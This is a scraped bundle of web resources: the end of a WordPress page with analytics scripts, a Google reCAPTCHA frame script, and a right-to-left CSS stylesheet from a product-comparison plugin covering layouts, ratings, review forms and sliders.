a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a33206be43845b4b9e675927e238977","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769395019 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VopH14VSY2ts2XpkemZxOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769395633246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2
body_size: 11535
content:
/* Common CSS Styles APS plugin */
.clearfix:before, .clearfix:after {content:""; display:table;}
.clearfix:after, .clear {clear:both;}
body {position:relative;}
.aps-container, .aps-container *, .aps-shortcode *, .aps-comps-overlay * {line-height:1.5; padding:0; margin:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.aps-container {padding:20px 0 10px; margin:0 auto; font-size:13px; color:#727374;}
.aps-container img, .aps-shortcode img, .aps-comps-overlay img {max-width:100%; height:auto;}
.aps-container ul, .aps-container ol, .aps-shortcode ul, .aps-shortcode ol, .aps-comps-overlay ul, .aps-comps-overlay ol {list-style:none;}
.aps-container:before, .aps-container:after {content:" "; display:table;}
.aps-container:after {clear:both;}
.aps-content {width:70%;}
.aps-content-left {float:right;}
.aps-content-right {float:left;}
.aps-sidebar {float:right; width:30%;}
.aps-content, .aps-sidebar {padding-right:10px; padding-left:10px;}
.aps-row {margin-right:-10px; margin-left:-10px;}
.aps-row-mini {margin-right:-5px; margin-left:-5px;}
.alignleft {float:right;}
.alignright {float:left;}
.no-margin {margin:0;}
.uppercase {text-transform:uppercase;}
.aps-container a, .aps-button, .aps-search-btn, .aps-pd-search {transition:all .4s ease; -webkit-transition:all .4s ease; -moz-transition:all .4s ease;}
.aps-container p, .aps-shortcode p {margin:0 0 20px;}
.meta-elems {display:none;}

/* Breadcrumbs */
ol.apscrumbs {margin-bottom:10px;}
ol.apscrumbs li {margin-left:20px; position:relative; display:inline-block;}
ol.apscrumbs li span {font-size:12px;}
ol.apscrumbs li:after {color:#c1c2c3; position:absolute; top:0; left:-19px;}
ol.apscrumbs.style-1 li:after {content:"\002F"; left:-15px;}
ol.apscrumbs.style-2 li:after {content:"\005C"; left:-15px;}
ol.apscrumbs.style-3 li:after {content:"\002D"; left:-15px;}
ol.apscrumbs.style-4 li:after {content:"\2192";}
ol.apscrumbs.style-5 li:after {content:"\2190";}
ol.apscrumbs.style-6 li:after {content:"\203A"; left:-15px;}
ol.apscrumbs.style-7 li:after {content:"\2039"; left:-15px;}
ol.apscrumbs.style-8 li:after {content:"\00BB"; left:-15px;}
ol.apscrumbs.style-9 li:after {content:"\00AB"; left:-15px;}
ol.apscrumbs.style-10 li:after {content:"\21D2";}
ol.apscrumbs.style-11 li:after {content:"\21d0";}
ol.apscrumbs.style-12 li:after {content:"\21E8";}
ol.apscrumbs.style-13 li:after {content:"\21E6";}
ol.apscrumbs.style-14 li:after {content:"\21E2";}
ol.apscrumbs.style-14 li:after {content:"\21E0";}
ol.apscrumbs li:last-child:after {content:"";}

/* APS Brands Archive and Search */
.aps-products > li {padding:10px; display:inline-block; vertical-align:top;}
.aps-product-box {float:right; padding:0; position:relative; background:#fff; overflow:hidden;}
.aps-product-thumb {display:block; border:5px solid transparent; overflow:hidden;}
.aps-product-thumb img {transition:all .3s ease; -moz-transition:all .3s ease; -webkit-transition:all .3s ease;}
.aps-product-box:hover .aps-product-thumb img {transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1);}
.aps-product-thumb img, .aps-product-pic img, .aps-gallery-image img, .aps-wd-thumb img {width:100%; height:auto;}
.aps-item-meta {padding:0 10px 5px;}
.aps-product-title {margin:0; overflow:hidden;}
.aps-product-details {font-size:12px;}
.aps-product-details ul {margin:0;}
.aps-product-details ul li {width:100%; padding:0; margin-bottom:2px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.aps-product-details ul li strong {display:inline-block;}
.aps-view-info {font-size:20px; color:#929394; line-height:1; position:absolute; top:2px; left:3px; display:none; z-index:75; cursor:pointer;}
.aps-brand-desc, .aps-brand-desc p {margin:0 0 10px;}
.aps-price-value del {color:#aaa; font-size:90%;}
.aps-on-sale {padding:5px 6px; color:#fff; font-size:12px; line-height:1; position:absolute; top:-1px; right:-1px; z-index:19;}
.aps-compare-btn {cursor:pointer;}
.aps-compare-txt {font-weight:700;}

/* grid view */
.aps-products-grid .aps-product-title {font-size:14px; padding:0 0 5px; text-align:center;}
.aps-products-grid .aps-product-title a {line-height:1.3;}
.aps-product-price {font-size:16px; padding:0; text-align:center;}
.aps-products-grid .aps-product-details {width:100%; max-height:100%; padding:10px; position:absolute; top:-100%; right:0; z-index:71; background:#fff; overflow:hidden;}
.aps-products-grid .aps-comp-btn {width:100%; text-align:center; bottom:10px; right:0;}
.aps-products-grid .aps-comp-rating {display:none;}
.aps-products-grid .aps-item-buttons {padding:5px; background:#f7f8f9; border-top:1px solid #f1f2f3;}
.aps-products-grid .aps-product-box:hover .aps-view-info {display:block;}
.aps-product-box .aps-view-info:hover  + .aps-product-details, .aps-products-grid .aps-product-details:hover {top:0;}

/* list view */
.aps-products-list li {width:100%;}
.aps-products-list .aps-product-box {width:100%;}
.aps-products-list .aps-product-thumb {float:right; width:200px;}
.aps-products-list .aps-item-meta {display:inline-block; padding:0;}
.aps-products-list .aps-product-title {font-size:24px; line-height:1.3; padding:10px 0 0; clear:none;}
.aps-products-list .aps-product-price {text-align:right;}
.aps-products-list .aps-product-details {float:right; padding:0; color:#727374;}
.aps-products-list .aps-comp-btn {bottom:20px; left:20px;}
.aps-products-list .aps-comp-rating {position:absolute; top:10px; left:10px; z-index:22;}
.aps-products-list .aps-item-buttons {position:absolute; bottom:5px; left:10px; z-index:23;}

/* APS Single Product (post) */
.aps-tabs {float:right; width:100%; display:table; margin:10px 0 20px; border-bottom:1px solid #e8e9ea;}
.aps-tabs li {float:right; display:block; position:relative; margin-bottom:-1px;}
.aps-tabs li a {color:#777; display:block; padding:10px 15px; font-weight:bold; text-decoration:none; position:relative; text-decoration:none; margin-left:2px; border:1px solid transparent; border-radius:4px 4px 0 0; -webkit-border-radius:4px 4px 0 0; -moz-border-radius:4px 4px 0 0;}
.aps-tabs li a:hover {color:#555; background:#f8f8f8; border-bottom-color:#e8e9ea;}
.aps-tabs li.active a {color:#555; background:#fff; border-color:#e8e9ea #e8e9ea transparent;}
.aps-tabs-bottom {border-bottom:none; border-top:1px solid #e8e9ea;}
.aps-tabs-bottom li {margin-bottom:0; margin-top:-1px;}
.aps-tabs-bottom li a {border-radius:0 0 4px 4px; -webkit-border-radius:0 0 4px 4px; -moz-border-radius:0 0 4px 4px;}
.aps-tabs-bottom li a:hover {border-bottom-color:transparent; border-top-color:#e8e9ea;}
.aps-tabs-bottom li.active a {color:#555; background:#fff; border-color:transparent #e8e9ea #e8e9ea;}
.aps-tab-container, .aps-tab-content {float:right; width:100%;}
.aps-tab-content {display:none;}
.aps-flat-content {display:block !important;}
.aps-tab-title {margin-bottom:15px;}
.aps-comp-title {font-size:16px; margin:0;}
.aps-column {float:right; width:100%;}
.aps-comp-column {width:100%; padding-top:10px;}
.aps-product-pic {float:right; width:50%; padding-left:10px; padding-right:10px; margin:0 0 20px 0;}
.aps-product-pic img {display:block; border:5px solid transparent;}
.aps-main-image {position:relative; overflow:hidden;}
.aps-main-img-zoom {cursor:pointer;}
.aps-image-lens {width:100%; height:100%; display:block; position:absolute; top:0; right:0; border:0px solid rgba(0,0,0, .6); opacity:0; z-index:99; transition:all .4s ease; -moz-transition:all .4s ease; -webkit-transition:all .4s ease;}
.aps-main-img-zoom:hover .aps-image-lens {opacity:1; border:240px solid rgba(0,0,0, .6);}
.aps-main-img-zoom:after {width:40px; height:40px; color:#fff; content:"\e891"; font-family:"aps-icons"; font-size:32px; line-height:1; position:absolute; top:50%; right:50%; z-index:101; margin-top:-20px; margin-right:-20px; opacity:0; transform:scale(0,0); transition:all .3s ease .2s; -moz-transition:all .3s ease .2s; -webkit-transition:all .3s ease .2s;}
.aps-main-img-zoom:hover:after {opacity:1; transform:scale(1,1);}
.aps-img-loader {width:48px; height:48px; margin:-24px -24px 0 0; display:none; position:absolute; top:50%; right:50%; z-index:99;}
.aps-group {float:right; width:100%; margin-bottom:20px; border:1px solid #e8e9ea; overflow:hidden; background:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-main-title {font-size:30px; margin:0 0 20px; display:table;}
.aps-main-title span {display:table-cell;}
.aps-main-title img {margin-left:10px;}
.aps-main-title span, .aps-main-title img {vertical-align:middle;}
.aps-product-meta {margin-bottom:20px; position:relative;}
.aps-single-product .aps-product-price {padding:0;}
.aps-single-product .aps-price-value {font-size:24px;}
.aps-product-discount {color:#e92f1b;}
.aps-product-term {color:#999; display:inline-block;}
.aps-group-title {padding:5px 10px; font-size:20px; line-height:1.5; margin:0 !important;}
.aps-group-title span {color:#868788;}
.aps-sub-title {font-size:24px; margin:10px 0; line-height:1;}
.aps-cat-img {padding:5px; margin:10px 0; background:#fff;}
.aps-cat-img img {display:block; cursor:pointer;}
.aps-sub-cats li {margin:0 0 10px 10px; display:inline-block;}
.aps-sub-cats li i {color:#e7c009;}
.aps-specs-table {float:right; width:100%; margin:0; padding:0; display:table; position:relative;}
.aps-specs-table tr, .aps-specs-table td {border:0;}
.aps-specs-table tr {margin:0; padding:0; border-top:1px solid #f1f2f3;}
.aps-specs-table tr:nth-child(odd) {background:#f7f8f9;}
.aps-specs-table tr.aps-attr-infold {display:none;}
.aps-specs-table tr.aps-attr-infold.aps-attr-exfold {display:table-row;}
.aps-specs-table td.aps-attr-title {width:180px; vertical-align:middle;}
.aps-specs-table td.aps-attr-value {display:flex;}
.aps-specs-table td .aps-attr-header img {width:80px;}
.aps-attr-co, .aps-1co, .aps-2co, .aps-3co, .aps-4co, .aps-5co {float:right; min-height:32px; padding:8px 10px; display:inline-block; position:relative;}
.aps-2co, .aps-3co, .aps-4co, .aps-5co, .aps-specs-table td .aps-attr-header {text-align:center;}
.aps-1co, .aps-2co, .aps-3co, .aps-4co, .aps-5co {border-left:1px solid #f1f2f3;}
.aps-1co {width:100%;}
.aps-2co, .aps-comp-search {width:50%;}
.aps-3co {width:33.33333%;}
.aps-4co {width:25%;}
.aps-5co {width:20%;}
.aps-table-fold {padding:3px 10px; color:#999; background:#fff; position:absolute; top:100%; right:10px; cursor:pointer; border-radius:0 0 3px 3px; -moz-border-radius:0 0 3px 3px; -webkit-border-radius:0 0 3px 3px;}
.aps-table-fold:hover {color:#555;}
.aps-tooltip {cursor:help;}
.aps-tooltip-data, .aps-tb-fold-close {display:none;}
span.aps-tooltip-display {min-width:200px; max-width:460px; padding:6px 10px; font-size:12px; position:absolute; z-index:99; background:#f3f8ff; border:1px solid #eaf4ff; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; box-shadow:1px 1px rgba(0,0,0, .1); -webkit-box-shadow:1px 1px rgba(0,0,0, .1); -moz-box-shadow:1px 1px rgba(0,0,0, .1);}
.aps-comp-search {float:right; padding-right:10px; padding-left:10px; margin-bottom:20px;}
.aps-gallery-thumbs li {float:right; width:25%; padding:0 10px; margin-bottom:20px;}
.aps-gallery-thumbs li a {width:100%; height:auto; padding-top:100%; position:relative; display:block; overflow:hidden;}
.aps-gallery-thumb {width:100%; height:auto; position:absolute; bottom:0; right:0;}
.aps-gallery-thumb, .aps-gallery-zoom, .aps-products-grid .aps-product-details, .aps-products-grid .aps-comp-btn, .aps-current-brand, .aps-select-icon, .aps-sort-controls ul li a, .aps-wd-thumb:after, .aps-view-info, .aps-feature-anim:after  {transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out;}
.aps-gallery-zoom {width:100%; height:100%; color:#fff; position:absolute; right:0; bottom:-100%; text-shadow:rgba(0,0,0,.05);}
.aps-gallery-zoom .aps-icon-search {color:#fff; font-size:48px; position:absolute; right:50%; top:30px; margin-right:-24px;}
.aps-gallery-zoom .aps-image-title {width:100%; padding:20px 10px; font-size:13px; text-align:center; position:absolute; right:0; bottom:0;}
.aps-gallery-thumbs li a:hover .aps-gallery-zoom {bottom:0;}
.aps-gallery-thumbs li a:hover .aps-gallery-thumb {bottom:100px;}
.aps-main-features {float:right; width:50%; padding-left:10px; padding-right:10px;}
.aps-btn-iconic {color:#777; font-size:16px; position:absolute; bottom:0; left:5px;}
.aps-add-cart {display:none;}
.aps-features {padding:0; list-style:none;}
.aps-features li {float:right; width:50%; padding:0 5px; margin:0 0 10px;}
.aps-flipper {float:right; width:100%; height:110px; color:#fff; line-height:1.3; position:relative; overflow:hidden; text-shadow:rgba(0,0,0,.05);}
.flip-front, .flip-back {width:100%; height:100%; padding:10px; text-align:center; position:absolute; right:0; overflow:hidden; transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out;}
.flip-front {top:0;}
.flip-back {bottom:-100%;}
.flip-back > span {line-height:1.2;}
.aps-flipper:hover .flip-front {top:-30%;}
.aps-flipper:hover .flip-back {bottom:0;}
.aps-flip-icon {font-size:60px; display:block;}
.aps-back-icon {font-size:24px;}
.aps-features-iconic {float:right; width:100%; margin:0; padding-top:5px; border-top:1px solid #e7e8e9;}
.aps-features-iconic li {float:right; width:100%; padding:0 60px 5px 0; margin:0 0 5px; border-bottom:1px solid #e7e8e9; position:relative;}
.aps-feature-icn {font-size:36px; line-height:1; position:absolute; top:0; right:0;}
.aps-feature-nm {float:right; width:100%; margin:0; color:#aaa;}
.aps-feature-vl {float:right; width:100%; color:#555;}
.aps-related-products li {float:right; padding:0 10px;}
.aps-rd-box {float:right; width:100%; padding:10px; background:#fff;}
.aps-rd-thumb {float:right; width:60px; margin-left:10px;}
.aps-attr-value .aps-icon-check, .aps-attr-value .aps-icon-cross {padding:2px 3px; color:#fff; font-size:15px; line-height:1; display:inline-block; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.aps-attr-value .aps-icon-check {background:#8ac63c;}
.aps-attr-value .aps-icon-cross {background:#ca321c;}
.aps-video-col {float:right; width:50%; padding-right:10px; padding-left:10px;}
.aps-video-box {padding:5px; background:#fff; margin-bottom:20px;}
.aps-video {height:0; padding-bottom:56.25%; display:block; position:relative; overflow:hidden;}
.aps-video img {width:100%; height:auto;}
.aps-video iframe, .aps-video embed, .aps-video object {height:100%; width:100%; border:none; position:absolute; top:0; right:0; bottom:0;}
.aps-video-play {padding:5px 10px 5px 15px; color:#fff; font-size:50px; line-height:1; position:absolute; top:50%; left:50%; margin:-30px 0 0 -35px; background:#000; opacity:.7; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; transform:scale(1.5,1.0); -moz-transform:scale(1.5,1.0); -webkit-transform:scale(1.5,1.0); transition:opacity .3s ease; -webkit-transition:opacity .3s ease; -moz-transition:opacity .3s ease;}
.aps-video:hover .aps-video-play {opacity:1;}
.aps-features-list li {height:46px; margin-bottom:10px;position:relative;}
.aps-feature-anim {height:100%; width:100%; padding:13px 55px 13px 10px; margin-bottom:10px; color:#fff; line-height:15px; position:absolute; top:0; right:0;}
.aps-feature-anim:after {height:100%; width:0; position:absolute; top:0; right:0; content:""; z-index:81}
.aps-features-list li:hover .aps-feature-anim:after {width:100%;}
.aps-list-icon {height:46px; padding:11px; color:#fff; font-size:24px; line-height:24px; position:absolute; top:0; right:0; z-index:82;}
.aps-feature-info {height:20px; position:relative; z-index:83; overflow:hidden;}
.aps-feature-info strong {display:inline-block;}

/* rating */
.aps-rating-card {float:right; width:100%; padding:20px 20px 0; margin-bottom:20px; border:1px solid #e8e9ea; background:#f8f9fa;}
.aps-rating-text-box {float:right; width:66.6666%;}
.aps-rating-bar-box {float:right; width:33.3333%; margin-bottom:30px;}
.aps-overall-rating {float:left; padding-right:45px; position:relative;}
.aps-rating-total, .aps-comp-rating {width:48px; height:48px; color:#fff; font-size:20px; line-height:48px; text-align:center; background:#545556;}
.aps-rating-total {float:right; position:absolute; right:0; top:0; background:#545556;}
.aps-comp-rating {display:inline-block;}
.aps-total-wrap {float:right; width:190px; height:20px; margin-top:14px; background:#e1e2e3; position:relative;}
.aps-total-wrap, .aps-total-bar {border-radius:0 0 2px 2px; -webkit-border-radius:0 0 2px 2px; -moz-border-radius:0 0 2px 2px;}
.aps-total-bar {height:20px; position:absolute; right:0; top:0;}
.aps-rating-total, .aps-range-output, .aps-comp-rating {border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%;}
.aps-pub-rating li {float:right; padding:0 10px; margin-bottom:20px;}
.aps-rating-box {width:100%; padding:5px 10px; background:#fff; box-shadow:1px 1px rgba(0,0,0, .1); -webkit-box-shadow:1px 1px rgba(0,0,0, .1); -moz-box-shadow:1px 1px rgba(0,0,0, .1); border-radius:1px; -webkit-border-radius:1px; -moz-border-radius:1px;}
.aps-rating-asp, .aps-rating-wrap, .aps-rating-bar {display:block;}
.aps-rating-wrap {height:5px; margin:3px 0; position:relative; background:#e8e9ea;}
.aps-rating-bar {height:5px; position:absolute; top:0; right:0;}
.aps-rating-num {float:left; color:#888; font-weight:bold;}
.aps-red-bg {background:#e32139;}
.aps-orange-bg {background:#f38522;}
.aps-blue-bg {background:#52a5f8;}
.aps-green-bg {background:#8ac63c;}

/* reviews list */
.aps-post-box {margin-bottom:20px;}
.aps-reviews-list li {float:right; width:100%; padding-right:70px; margin-bottom:30px; position:relative;}
.aps-reviewer-image {width:56px; height:56px; padding:3px; border:1px solid #e8e9ea; position:absolute; top:0; right:0; background#fff;}
.mas-med-rating .aps-overall-rating {padding-right:33px;}
.mas-med-rating .aps-total-wrap {width:160px; height:16px; margin-top:10px;}
.mas-med-rating .aps-total-bar {height:16px;}
.mas-med-rating .aps-rating-total {width:36px; height:36px; line-height:36px; font-size:16px; font-weight:bold;}
.aps-review-date {color:#999; font-size:12px; font-style:italic;}
.aps-review-rating {position:absolute; top:0; left:0;}
.aps-rating-panel {float:right; width:100%;}
.aps-user-rating li {float:right; padding:0 10px; margin-bottom:10px;}
.aps-rating-wip {float:right; width:100%; padding-bottom:10px; border-bottom:1px dotted #e8e9ea;}
.aps-rating-cat {float:right; width:70%; padding:5px 0;}
.aps-rating-val {float:right; width:30%;}
.aps-rating-vic {display:block; font-size:12px; font-weight:bold; text-align:center;}
.aps-rating-bic {height:5px; display:block;}

/* review form */
#apsReviewForm ul {float:right; padding:20px 20px 0; margin-bottom:20px; border:1px solid #e8e9ea; background:#f8f9fa;}
#apsReviewForm ul li {float:right; width:100%; padding-bottom:20px; padding-right:20%; position:relative;}
#apsReviewForm label, .aps-rating-label {font-weight:bold; position:absolute; top:2px; right:0;}
#apsReviewForm .aps-text, #apsReviewForm .aps-textarea, .aps-search, .aps-search-comp {padding:5px 10px; border:1px solid #e8e9ea; background:#fff;}
#apsReviewForm .aps-textarea {height:120px;}
#apsReviewForm .required {color:#d71717;}
.aps-total-score {width:40px; color:#fff; line-height:40px; font-size:20px; text-align:center; display:inline-block; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%;}
.aps-button, .aps-pagination a.page-numbers {padding:7px 8px; color:#fff; font-weight:bold; font-size:13px; line-height:1; white-space:nowrap; display:inline-block; border:1px solid; cursor:pointer; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.aps-button i {font-size:14px; line-height:1;}
.aps-button:hover, .aps-pagination a.page-numbers:hover {color:#fff;}
.aps-btn-black {background:#545556; border:1px solid #515253;}
.aps-btn-black:hover {background:#444546; border:1px solid #414243;}
.aps-loading {width:20px; height:20px; background:url(../img/spinner.gif) 0 0 no-repeat;}

/* response message box */
.aps-msg-overlay {width:100%; height:100%; display:none; background:rgba(0,0,0, .7); position:fixed; top:0; right:0; z-index:991;}
.aps-res-msg {width:420px; padding:10px 20px; display:none; background:#fff; position:fixed; top:50%; right:50%; z-index:999; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; box-shadow:2px 2px 5px rgba(0,0,0, .3); -webkit-box-shadow:2px 2px 5px rgba(0,0,0, .3); -moz-box-shadow:2px 2px 5px rgba(0,0,0, .3);}
.aps-msg-success, .aps-msg-errors {padding-right:50px; display:block; position:relative;}
.aps-msg-success .aps-icon-check, .aps-msg-errors .aps-icon-attention {font-size:30px; line-height:1; margin-top:-15px; position:absolute; top:50%; right:0;}
.aps-close-icon {font-size:18px; color:#c7c8c9; line-height:1; cursor:pointer; position:absolute; top:3px; left:3px;}
.aps-msg-success .aps-icon-check {color:#27a50f;}
.aps-msg-errors .aps-icon-attention {color:#ffc000;}
.aps-close-icon:hover {color:#d71717;}

/* sorting filters */
.aps-display-controls {float:right; padding-top:3px; margin-left:20px; margin-bottom:10px;}
.aps-display-controls span{float:right; display:inline-block; margin-left:10px;}
.aps-display-controls ul {float:right;}
.aps-display-controls ul li a {float:right; padding:4px 5px; line-height:1; font-size:12px; cursor:pointer;}
.aps-display-controls ul li {float:right; margin-left:10px;}
.aps-display-controls ul li a.selected {color:#fff;}
.aps-dropdown {float:right; position:relative; margin-left:20px; margin-bottom:10px;}
.aps-filters-control {float:left; padding-top:3px; margin-bottom:10px;}
.aps-current-dp {float:right; height:28px; padding:6px 10px; line-height:1; font-size:13px; font-weight:bold; background:#f9fafb; border:1px solid #e8e9ea; cursor:pointer;}
.aps-select-icon {font-size:20px; color:#828384; line-height:1; position:absolute; top:3px; left:3px;}
.aps-dropdown:hover .aps-current-dp {color:#fff;}
.aps-dropdown:hover .aps-select-icon {color:#fff; transform:rotate(180deg); -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg);}
.aps-dropdown ul {display:none; position:absolute; top:100%; right:0; z-index:32; background:#fff; border:1px solid #e8e9ea; border-top:none;}
.aps-dropdown ul li {display:list-item; border-bottom:1px dotted #e8e9ea;}
.aps-dropdown ul li.child-cat {padding-right:10px;}
.aps-dropdown ul li:last-child {border:none;}
.aps-dropdown ul li a {padding:5px 10px; font-size:13px; display:block;}
.aps-filters-sw {font-weight:bold;}
.aps-filters {padding:10px 15px 15px; display:none; border:1px solid #e8e9ea; margin:10px 0; position:relative;}
.aps-filters-list, .aps-filters-list li {float:right; width:100%;}
.aps-filters-list li {padding:5px;}
.aps-cb-label {padding-left:10px; padding-bottom:5px; font-size:12px; font-weight:bold; cursor:pointer; display:inline-block;}
.aps-filter-cb, .aps-compare-cb {display:none !important;}
.aps-cb-holder, .aps-compare-stat {float:right; width:14px; height:14px; font-size:12px; border:1px solid #c1c2c3; background:#fff; margin:2px 0 0 3px; box-shadow:inset 0 0 3px rgba(0,0,0,.15); -moz-box-shadow:inset 0 0 3px rgba(0,0,0,.15); -webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.15);}
.aps-cb-label:hover .aps-cb-holder, .aps-compare-btn:hover .aps-compare-stat {border-color:#a1a2a3;}
.aps-cb-holder i, .aps-compare-stat i {display:none; line-height:1;}
.aps-filter-cb:checked + .aps-cb-holder i, .aps-compare-cb:checked + .aps-compare-stat i {color:#fff; display:block;}
.aps-filters-arrow, .aps-filters-arrow:after {width:0; height:0; position:absolute; border-left:20px solid transparent; border-right:20px solid transparent;}
.aps-filters-arrow {border-bottom:20px solid #e8e9ea; top:-20px; left:15px;}
.aps-filters-arrow:after {border-bottom:20px solid #fff; top:1px; left:-20px; content:"";}

/* pagination links */
.aps-pagination {float:right; width:100%; margin:10px 0;}
.aps-pagination span.page-numbers, .aps-pagination a.page-numbers {float:right; margin-left:5px; line-height:1;}
.aps-pagination span.page-numbers {padding:7px 2px; font-weight:bold;}

/* simple range slider styles */
.aps-range-output {float:right; width:24px; height:24px; color:#fff; text-align:center; font-weight:bold; line-height:24px; margin-right:15px;}
.aps-range-slider {width:100%; padding:6px 0 0 60px; position:relative;}
.aps-range-slider-range {width:100%; outline:none; padding:0; margin:0; border:0; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-range::-moz-range-thumb {width:20px; height:20px; border:0; cursor:pointer; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; transition:background .5s ease-in-out; -moz-transition:background .5s ease-in-out; -webkit-transition:background .5s ease-in-out; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-range::-webkit-slider-thumb {width:20px; height:20px; margin-top:-5px; border:0; cursor:pointer; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; transition:background .5s ease-in-out; -moz-transition:background .5s ease-in-out; -webkit-transition:background .5s ease-in-out; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-range::-ms-thumb {width:20px; height:20px; border:0; cursor:pointer; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; transition:background .5s ease-in-out; -moz-transition:background .5s ease-in-out; -webkit-transition:background .5s ease-in-out; appearance:none; -moz-appearance:none; -webkit-appearance:none;}
.aps-range-slider-value {width:50px; padding:4px 8px; color:#fff; display:block; line-height:20px; text-align:center; position:absolute; top:0; left:0; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}
.aps-range-slider-value:after {width:0; height:0; position:absolute; top:9px; right:-5px; border-top:5px solid transparent; border-left:5px solid; border-bottom:5px solid transparent; content:'';}
.aps-range-slider-range::-moz-range-track {height:10px; background:#e5e6e7; border:0; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-moz-range-progress {height:10px; border:0; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-webkit-slider-runnable-track {width:100%; height:10px; background:#e5e6e7; border:0; border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-ms-track {height:20px; margin-top:-6px; color:transparent; background:transparent; border-width:6px 0; border-color:transparent;}
.aps-range-slider-range::-ms-fill-upper {height:10px; color:transparent; background:#e5e6e7; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
.aps-range-slider-range::-ms-fill-lower {height:10px; color:transparent; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
input::-moz-focus-inner, input::-moz-focus-outer {border:0;}

/* sidebar widgets */
.aps-widget-title, .aps-column h3 {margin-bottom:10px;}
.aps-widget-title small {float:left; padding-top:7px; font-size:12px;}
.aps-widget {float:right; width:100%; margin:10px 0;}
.aps-search-field, .aps-comp-field {position:relative;}
.aps-search-btn, .aps-pd-search {height:32px; padding:5px 10px; color:#ccc; font-size:20px; line-height:1; position:absolute; top:0; left:0; border:1px solid #e8e9ea; background:#f9fafb; cursor:pointer;}
.aps-search-btn:hover, .aps-pd-search:hover {color:#fff;}
.aps-search, .aps-search-comp {width:100%; height:32px; max-height:32px;}
.aps-ajax-results, .aps-comp-results {width:100%; position:absolute; top:100%; right:0; z-index:39; background:#fff; border-right:1px solid #e8e9ea; border-left:1px solid #e8e9ea;}
.aps-comp-results {padding:10px 5px 0; border-bottom:1px solid #e8e9ea; background:#f9fafb;}
.aps-ajax-results li {float:right; width:100%; padding:10px; border-bottom:1px solid #e8e9ea;}
.aps-ajax-results li:hover {background:#f8f9fa;}
.aps-res-thumb {float:right; max-width:90px; margin-left:10px;}
.aps-res-title {font-size:14px;}
.aps-res-rating, .aps-res-brand, .aps-res-view {font-size:12px;}
.aps-res-more {float:right; width:100%; display:block; text-align:center;}

.aps-wd-products li {width:33.3333%; padding:0 5px; margin:0 0 10px; display:inline-block; vertical-align:top;}
.aps-wd-products li a {padding:3px; display:block; background:#fff;position:relative;}
.aps-wd-thumb, .aps-wd-thumb img {display:block;}
.aps-wd-title {padding:0 0 3px; font-size:12px; line-height:1.5; display:block; text-align:center;}
.aps-wd-price {font-size:14px; text-align:center; display:block;}
.aps-wd-price del {display:none;}
.aps-wd-products li a:hover img, .aps-ajax-results li:hover img, .aps-rd-box:hover img, .aps-wd-compares li:hover img, .aps-thumb-carousel .owl-item:hover img, .aps-product-box:hover img {animation:flash 1s; -webkit-animation:flash 1.5s;}

.aps-brands-list.aps-brands-v-grid, .aps-brands-list.aps-brands-v-grid-logo {margin-left:-5px; margin-right:-5px;}
.aps-brands-list.aps-brands-v-grid li, .aps-brands-list.aps-brands-v-grid-logo li {float:right; width:33.3334%; padding:5px;}
